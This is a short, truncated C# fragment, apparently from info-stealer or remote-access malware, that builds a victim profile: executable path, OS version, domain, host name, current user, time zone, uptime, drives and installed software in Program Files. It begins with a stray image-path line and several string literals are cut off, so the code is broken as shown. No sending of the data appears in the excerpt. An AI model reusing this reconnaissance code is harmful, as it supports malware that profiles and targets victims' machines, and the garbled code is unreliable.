 Console.WriteLine("[+] Collect system information");
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.AppendFormat("RPlace:\n" + Environment.NewLine, new object[0]);
stringBuilder.AppendFormat("{0} \n", Application.ExecutablePath + Environment.NewLine);
stringBuilder.AppendFormat("====================================================
stringBuilder.AppendFormat("OS:  {0}\n", Environment.OSVersion + Environment.NewLine);
stringBuilder.AppendFormat("SDir:  {0}\n", this.SDir() + Environment.NewLine);
stringBuilder.AppendFormat("Domain:  {0}\n", this.Domain() + Environment.NewLine);
stringBuilder.AppendFormat("Host: {0}\n", this.HostN() + Environment.NewLine);
stringBuilder.AppendFormat("CurrentUsr: {0}\n", CurU + Environment.NewLine);
stringBuilder.AppendFormat("TimeZ: {0}\n", this.GetTZ() + Environment.NewLine);
stringBuilder.AppendFormat("Working: {0}\n", this.TimeWork() + Environment.NewLine);
stringBuilder.AppendFormat("====================================================
stringBuilder.AppendFormat("\n" + this.DrvDsk() + Environment.NewLine, new object[0]);
stringBuilder.AppendFormat("====================================================
stringBuilder.AppendFormat("Swr:\n" + Environment.NewLine, new object[0]);
string str = "C:\\Program";
string[] directories = Directory.GetDirectories(str + " Files\\");
foreach (string str2 in directories)